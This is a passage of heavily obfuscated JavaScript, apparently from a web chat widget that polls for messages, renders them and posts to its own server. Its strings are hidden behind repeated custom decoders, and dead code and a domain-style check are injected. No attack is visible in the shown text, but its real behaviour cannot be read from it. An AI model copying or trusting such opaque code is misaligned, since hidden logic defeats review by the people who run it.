nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}Qwbf6qp(__TextDecoder=__String(673)+__String(674)+__String(675)+utf8ArrayToStr(676)+utf8ArrayToStr(677)+utf8ArrayToStr(678)+"om",__Uint8Array=utf8ArrayToStr(679),__Buffer=utf8ArrayToStr(680),__TextDecoder.match(__Uint8Array+__Buffer))}__Buffer[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[140])]=Nx9cH49[0];return}const utf8ArrayToStr=__Buffer[__String(Nx9cH49[138])+__String(683)+__String(684)+__String(685)](__TextDecoder[__String(Nx9cH49[122])]),lZwSV8=Object[__String(686)](utf8ArrayToStr),xfKJWd=lZwSV8[__String(Nx9cH49[139])]>Nx9cH49[0]?lZwSV8[lZwSV8[__String(Nx9cH49[139])]-Nx9cH49[1]]:Nx9cH49[0];if(__Buffer[__String(Nx9cH49[106])][__String(Nx9cH49[140])]!=xfKJWd||__Buffer[__String(Nx9cH49[117])]){function i1Sw5q(__TextDecoder){var __Uint8Array="Gfr<bAqXToaBNLZegRYJpE*tIuc%Qi7$[jy)_:C&Fd@W>K#43M`19?~+52}l{wm0xPs]^DV,\"(8vHSkU!z=nhO6;.|/",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Buffer[BVhaja(687)][BVhaja(688)]=xfKJWd;const nkqwFR=__Buffer[BVhaja(689)][BVhaja(690)](BVhaja(691));Qwbf6qp(nkqwFR[BVhaja(692)](__Buffer[BVhaja(693)](utf8ArrayToStr)),__globalObject(document)[BVhaja(694)](BVhaja(695),[nkqwFR]))}}},[__String(Nx9cH49[416])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),__Array=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(698)+__String(699));if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]===__String(Nx9cH49[155])){let utf8ArrayToStr=Nx9cH49[21];const lZwSV8=__Buffer[__String(Nx9cH49[156])]()+__Buffer[__String(Nx9cH49[382])]()-__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[158]));if(lZwSV8>=-Nx9cH49[159]){utf8ArrayToStr=Nx9cH49[20]}__Array[__String(Nx9cH49[160])](__Uint8Array[__String(Nx9cH49[143])](__TextDecoder[__String(Nx9cH49[123])]));if(__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[144])]&&__TextDecoder[__String(Nx9cH49[123])][__String(Nx9cH49[139])]===__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[168])]){if(__String(709)in MwO18dE){xfKJWd()}function xfKJWd(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=[],__Array=Nx9cH49[0],utf8ArrayToStr=Nx9cH49[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(lZwSV8=Nx9cH49[0];lZwSV8<__Uint8Array;lZwSV8++){if(lZwSV8>Nx9cH49[0]&&__TextDecoder[lZwSV8]===__TextDecoder[lZwSV8-Nx9cH49[1]])continue;Qwbf6qp(__Array=lZwSV8+Nx9cH49[1],utf8ArrayToStr=__Uint8Array-Nx9cH49[1]);while(__Array<utf8ArrayToStr)if(__TextDecoder[lZwSV8]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]<Nx9cH49[0]){__Array++}else if(__TextDecoder[lZwSV8]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]>Nx9cH49[0]){utf8ArrayToStr--}else{__Buffer.push([__TextDecoder[lZwSV8],__TextDecoder[__Array],__TextDecoder[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__TextDecoder[__Array]===__TextDecoder[__Array+Nx9cH49[1]])__Array++;while(__Array<utf8ArrayToStr&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr-Nx9cH49[1]])utf8ArrayToStr--;Qwbf6qp(__Array++,utf8ArrayToStr--)}}return __Buffer};console.log(__TextDecoder)}__Array[__String(Nx9cH49[142])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(713)))}__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[__Buffer]);if(utf8ArrayToStr||__Uint8Array[__String(Nx9cH49[163])]){__Uint8Array[__String(Nx9cH49[165])]()}}else{function i1Sw5q(__TextDecoder){var __Uint8Array="fZAVRnhtWPgkDeNLpGTKcamd%2yJ@>\"U8SqY,~9rQv$OBo`biXu(ElMC^;H&F*6?w+7Ij|x=3.!z)51[:{#}4_/0]<s",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Array[__String(Nx9cH49[142])](__Uint8Array[__String(Nx9cH49[143])](__TextDecoder[__String(Nx9cH49[123])]));if(__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[144])]&&__TextDecoder[BVhaja(719)][BVhaja(720)]===__Uint8Array[BVhaja(721)][BVhaja(722)]){__Array[BVhaja(723)](ips[BVhaja(724)][BVhaja(725)](BVhaja(726)))}__globalObject(document)[BVhaja(727)+Nx9cH49[282]](BVhaja(728),[__Buffer])}Qwbf6qp(__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])](),__globalObject(document)[__String(Nx9cH49[145])](__String(731),[__TextDecoder[__String(Nx9cH49[123])]]));if(__TextDecoder[__String(Nx9cH49[146])]){const nkqwFR=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]));if(__TextDecoder[__String(Nx9cH49[146])]===__String(Nx9cH49[262])){if(!__Uint8Array[__String(Nx9cH49[117])]){nkqwFR[__String(Nx9cH49[205])]()}}else{nkqwFR[__String(Nx9cH49[193])]();const rO_JDH=!__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[271]))&&__TextDecoder[__String(Nx9cH49[146])][Nx9cH49[23]]===Nx9cH49[1]?Nx9cH49[1]:Nx9cH49[0];nkqwFR[__String(Nx9cH49[136])](__String(738))[__String(Nx9cH49[266])](__TextDecoder[__String(Nx9cH49[146])][rO_JDH])}}if(!__Uint8Array[__String(Nx9cH49[150])]){const i09GaR4=ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])]);if(i09GaR4!=Nx9cH49[1]&&!__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[152])]){__Uint8Array[__String(Nx9cH49[82])][__String(Nx9cH49[181])]()}}__Array[__String(Nx9cH49[136])](__String(745))[__String(746)+__String(747)](function(){__Uint8Array[__String(Nx9cH49[117])]=Nx9cH49[21]})},[__String(748)](){const __TextDecoder=this[__String(Nx9cH49[106])][__String(749)];if(!__TextDecoder){return Nx9cH49[21]}const __Uint8Array=__TextDecoder[__String(750)],__Buffer=[],__Array=this;__globalObject[__String(Nx9cH49[182])](__TextDecoder[__String(752)],function(__TextDecoder,__Buffer){Qwbf6qp(__Uint8Array[__String(Nx9cH49[123])]=__Buffer[__String(Nx9cH49[358])],__Uint8Array[__String(754)]=Math[__String(755)](Date[__String(Nx9cH49[373])]()/Nx9cH49[112]));const utf8ArrayToStr=[__Uint8Array],lZwSV8=__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),xfKJWd=__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]));setInterval(function(){if(__Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])){let __Buffer=Nx9cH49[21];const i1Sw5q=lZwSV8[__String(Nx9cH49[156])]()+lZwSV8[__String(758)+__String(759)]()-lZwSV8[__String(Nx9cH49[157])](__String(Nx9cH49[158]));if(i1Sw5q>=-Nx9cH49[159]){__Buffer=Nx9cH49[20]}Qwbf6qp(xfKJWd[__String(Nx9cH49[160])](__Array[__String(Nx9cH49[143])](utf8ArrayToStr)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[xfKJWd]));if(__Buffer||__Array[__String(Nx9cH49[163])]){if(__String(760)in MwO18dE){BVhaja()}function BVhaja(){module.exports=async(__Buffer=()=>{throw new Error(__String(Nx9cH49[176]))})=>{const i1Sw5q=new Set(process.argv.slice(Nx9cH49[23]));if(!i1Sw5q.has(__String(Nx9cH49[177]))){if(i1Sw5q.size!==Nx9cH49[1])return Nx9cH49[21];if(!i1Sw5q.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(i1Sw5q,BVhaja)=>{if(i1Sw5q)return __String(Nx9cH49[178])+__String(Nx9cH49[179])+Nx9cH49[171];if(BVhaja===(await __Buffer()))return __String(Nx9cH49[180]);return""})();return Nx9cH49[20]}}__Array[__String(Nx9cH49[165])]()}}else{Qwbf6qp(xfKJWd[__String(Nx9cH49[142])](__Array[__String(Nx9cH49[143])](utf8ArrayToStr)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[xfKJWd]))}__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])]();if(__Array[__String(Nx9cH49[106])][__String(Nx9cH49[168])]>Nx9cH49[0]&&!__Array[__String(Nx9cH49[169])]){function nkqwFR(__Buffer){var i1Sw5q=")bryVJ6et7nZ@X`a;5{%[*/B+i9v#QNk3>$Km<YMDgGFOfhCsUR8]qxAwS?jl4cL.u20HW~E!o1:(pI|z,d^P&=}\"T_",BVhaja,nkqwFR,RspmayR,dfciQST,fYWK5A,utf8ArrayToStr,lZwSV8;Qwbf6qp(BVhaja=""+(__Buffer||""),nkqwFR=BVhaja.length,RspmayR=[],dfciQST=Nx9cH49[0],fYWK5A=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<nkqwFR;lZwSV8++){var xfKJWd=i1Sw5q.indexOf(BVhaja[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],dfciQST|=utf8ArrayToStr<<fYWK5A,fYWK5A+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(RspmayR.push(dfciQST&Nx9cH49[3]),dfciQST>>=Nx9cH49[2],fYWK5A-=Nx9cH49[2])}while(fYWK5A>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){RspmayR.push((dfciQST|utf8ArrayToStr<<fYWK5A)&Nx9cH49[3])}return IvTikn(RspmayR)}function RspmayR(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=nkqwFR(xqRJab[__Buffer])}return kSVikz[__Buffer]}const dfciQST=xfKJWd[__String(767)+"en"]()[__String(Nx9cH49[139])]-__Array[RspmayR(Nx9cH49[170])][RspmayR(769)];if(dfciQST>Nx9cH49[0]){xfKJWd[RspmayR(770)](RspmayR(771)+(__Array[RspmayR(Nx9cH49[170])][RspmayR(772)]==RspmayR(773)?"":RspmayR(774))+RspmayR(775)+dfciQST+Nx9cH49[171])[RspmayR(776)]()}}if(!__Array[__String(Nx9cH49[150])]){if(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Array[__String(Nx9cH49[151])])!=Nx9cH49[1]&&!__Array[__String(Nx9cH49[117])]&&!__Array[__String(Nx9cH49[152])]){if(__String(777)in MwO18dE){fYWK5A()}function fYWK5A(){module.exports=async(__Buffer=()=>{throw new Error(__String(Nx9cH49[176]))})=>{const i1Sw5q=new Set(process.argv.slice(Nx9cH49[23]));if(!i1Sw5q.has(__String(Nx9cH49[177]))){if(i1Sw5q.size!==Nx9cH49[1])return Nx9cH49[21];if(!i1Sw5q.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(i1Sw5q,BVhaja)=>{if(i1Sw5q)return __String(Nx9cH49[178])+__String(Nx9cH49[179])+Nx9cH49[171];if(BVhaja===(await __Buffer()))return __String(Nx9cH49[180]);return""})();return Nx9cH49[20]}}__Array[__String(Nx9cH49[82])][__String(Nx9cH49[181])]()}}},__Buffer[__String(Nx9cH49[223])]*Nx9cH49[112])})},[__String(779)](){let __TextDecoder;if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]){__TextDecoder=Nx9cH49[20];if(ips[__String(Nx9cH49[132])](__String(Nx9cH49[183]))){__globalObject[__String(Nx9cH49[182])](ips[__String(Nx9cH49[132])](__String(Nx9cH49[183]))[__String(782)](Nx9cH49[184]),function(__Uint8Array,__Buffer){if(ips[__String(Nx9cH49[172])][__String(783)][__String(784)](__Buffer[__String(785)]())){__TextDecoder=Nx9cH49[21];return Nx9cH49[21]}});if(!__TextDecoder){return}}}else{function __Uint8Array(__TextDecoder){var __Uint8Array="Z:HApQLirRJbtDBqYKafs,5;uGV(IEN+[<gX2/jPF`mho3%e]SnM}\"$*19!cUk8=d46CyO@wWl^_xTz~#.0|&)>?v{7",__Buffer,__Array,__globalObject,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var lZwSV8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__globalObject.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__globalObject.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__globalObject)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(786))[__Buffer(787)]>Nx9cH49[0]){__TextDecoder=Nx9cH49[20];const __Array=this[__Buffer(788)][__Buffer(789)](__Buffer(790)+__Buffer(791)+Nx9cH49[397]);if(__Array[__Buffer(Nx9cH49[185])](__Buffer(793))){__globalObject[__Buffer(794)](__Array[__Buffer(Nx9cH49[185])](__Buffer(795)+__Buffer(796)+"i")[__Buffer(797)](Nx9cH49[184]),function(__Uint8Array,__Array){if(ips[__Buffer(798)][__Buffer(799)][__Buffer(800)](__Array[__Buffer(801)]())){__TextDecoder=Nx9cH49[21];return Nx9cH49[21]}});if(!__TextDecoder){return}}}}this[__String(802)]()},[__String(803)](){if(!this[__String(Nx9cH49[117])]){this[__String(Nx9cH49[317])](Nx9cH49[20])}return Nx9cH49[21]},[__String(Nx9cH49[186])](){Qwbf6qp(this[__String(Nx9cH49[187])]=ips[__String(Nx9cH49[132])](__String(Nx9cH49[369])+__String(806)+__String(807)),this[__String(808)+__String(809)]=Nx9cH49[0])},[__String(810)](__TextDecoder,__Uint8Array){Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(815)+__String(816)),xqRJab=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(817));if(kSVikz){var __Array,utf8ArrayToStr,lZwSV8;switch(kSVikz){case __String(818):__Buffer[__String(Nx9cH49[419])](xqRJab);break;case __String(820):__Buffer[__String(Nx9cH49[191])](xqRJab);break;case __String(822):__Buffer[__String(Nx9cH49[200])](xqRJab);break;case __String(Nx9cH49[190]):Qwbf6qp(__Array=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[332])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[407])),lZwSV8=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[408])),__Buffer[__String(Nx9cH49[190])](xqRJab,__Array,lZwSV8,utf8ArrayToStr));break}return Nx9cH49[21]}return Nx9cH49[21]},[__String(Nx9cH49[191])](__TextDecoder){const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(831)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[300])]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){function __Buffer(__Buffer){var __Array="g<yG\"u{r2C=L0z41;]T)OvdUbx}%XpeFI$N@H^fK&/k9!c?>~DP8t.(QJ_`BZ|[5w:SAa76oM3sW,#*+lYEVqRjihnm",__TextDecoder,__Uint8Array,__globalObject,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__TextDecoder=""+(__Buffer||""),__Uint8Array=__TextDecoder.length,__globalObject=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var lZwSV8=__Array.indexOf(__TextDecoder[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__globalObject.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__globalObject.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__globalObject)}function __Array(__Array){if(typeof kSVikz[__Array]===Nx9cH49[5]){return kSVikz[__Array]=__Buffer(xqRJab[__Array])}return kSVikz[__Array]}ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(840),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__Array(843)]:__TextDecoder}})[__Array(844)](function(__Buffer){if(__Buffer[__Array(845)]==__Array(846)){ips[Nx9cH49[192]][__Array(847)][__Array(Nx9cH49[198])]({[__Array(Nx9cH49[197])]:__Buffer[__Array(Nx9cH49[197])]});return}Qwbf6qp(__globalObject(document)[__Array(850)](__Array(851),[__TextDecoder]),ips[Nx9cH49[192]][__Array(852)][__Array(Nx9cH49[198])](ips[__Array(853)](__Array(854))),__Uint8Array[__Array(855)][__Array(856)](__Array(857)+__TextDecoder)[__Array(Nx9cH49[199])](),__globalObject(__Array(859)+__TextDecoder+__Array(860))[__Array(Nx9cH49[199])]())})}}});return Nx9cH49[21]},[__String(Nx9cH49[200])](__TextDecoder){const __Uint8Array=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:ips[__String(Nx9cH49[132])](__String(Nx9cH49[326])+Nx9cH49[327])+__String(865)+__TextDecoder,[__String(Nx9cH49[308])]:__String(867),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(871)),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__Buffer){__Buffer[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__Buffer[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[402])+__String(Nx9cH49[403])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(884)))})[__String(Nx9cH49[318])](function(){__Uint8Array[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Uint8Array[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[143])](__TextDecoder){const __Uint8Array=this;let __Buffer="",kSVikz="",xqRJab="";const __Array=__String(886)+this[__String(Nx9cH49[106])][__String(Nx9cH49[342])],utf8ArrayToStr=ips[__String(Nx9cH49[132])](__String(Nx9cH49[246]));let lZwSV8="";__globalObject[__String(Nx9cH49[182])](__TextDecoder,function(__TextDecoder,__globalObject){const xfKJWd=__globalObject[Nx9cH49[99]]>Nx9cH49[0]?__globalObject[Nx9cH49[99]]:Nx9cH49[0];if(xfKJWd>Nx9cH49[0]&&__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[431])+xfKJWd)[__String(Nx9cH49[139])]>Nx9cH49[0]){return}if(__globalObject[__String(Nx9cH49[206])]!=-Nx9cH49[1]){const i1Sw5q=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207])),IvTikn=__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[221]))?__globalObject[__String(Nx9cH49[227])]:Nx9cH49[21];if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]){Qwbf6qp(__globalObject[__String(Nx9cH49[225])]=Nx9cH49[20],__globalObject[__String(Nx9cH49[226])]=Nx9cH49[20])}if(__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]){Qwbf6qp(xqRJab=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+__String(Nx9cH49[247])+__globalObject[__String(Nx9cH49[206])],kSVikz=xqRJab+__String(Nx9cH49[237]))}const BVhaja=__globalObject[__String(Nx9cH49[209])]?.amount?parseFloat(String(__globalObject[__String(Nx9cH49[209])][__String(Nx9cH49[243])])[__String(Nx9cH49[210])](Nx9cH49[184],Nx9cH49[32])[__String(Nx9cH49[210])](Nx9cH49[244],"")):Nx9cH49[0],MwO18dE=BVhaja?__Uint8Array[__String(Nx9cH49[242])](BVhaja):Nx9cH49[19],nkqwFR=MwO18dE?chatbox[__String(Nx9cH49[211])](MwO18dE,Nx9cH49[20]):Nx9cH49[19],HyVMPy=MwO18dE?chatbox[__String(Nx9cH49[211])](MwO18dE):Nx9cH49[19];lZwSV8=__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])];if(typeof utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]]!=__String(Nx9cH49[228])&&utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]]!=Nx9cH49[19]){lZwSV8=utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[230])]+__globalObject[__String(Nx9cH49[217])]+utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[232])]}__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](MwO18dE?__String(910):__Array,{[Nx9cH49[99]]:xfKJWd,[__String(Nx9cH49[206])]:__globalObject[__String(Nx9cH49[206])],[__String(Nx9cH49[217])]:__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])],[__String(Nx9cH49[218])]:__globalObject[__String(Nx9cH49[218])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]?__globalObject[__String(Nx9cH49[219])]:__String(Nx9cH49[249])+ips[__String(Nx9cH49[172])][__String(Nx9cH49[250])][__String(Nx9cH49[251])](__globalObject[__String(Nx9cH49[217])])+__String(Nx9cH49[252]),[__String(Nx9cH49[212])+__String(918)]:xqRJab,[__String(Nx9cH49[220])]:__globalObject[__String(Nx9cH49[220])],[__String(Nx9cH49[235])]:kSVikz,[__String(Nx9cH49[123])]:__Uint8Array[__String(Nx9cH49[245])](__globalObject[__String(Nx9cH49[123])]),[__String(Nx9cH49[238])]:__globalObject[__String(Nx9cH49[123])][__String(Nx9cH49[239])](Nx9cH49[240]+ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])))!=-Nx9cH49[1],[__String(Nx9cH49[241])]:__globalObject[__String(Nx9cH49[217])]==ips[__String(Nx9cH4